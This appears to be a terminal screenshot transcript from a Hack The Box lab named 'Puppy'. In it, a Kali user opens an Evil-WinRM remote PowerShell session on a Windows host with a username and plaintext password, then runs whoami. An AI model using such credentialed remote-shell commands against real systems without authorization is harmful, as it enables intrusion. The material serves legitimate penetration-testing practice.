 ┌──(kali㉿kali)-[~/htb-labs/Puppy]
└─$ evil-winrm -i IP -u adam.silver -p 'MyP0ss123!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detect
ion_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> whoami
puppy\adam.silver
*Evil-WinRM* PS C:\Users\adam.silver\Documents>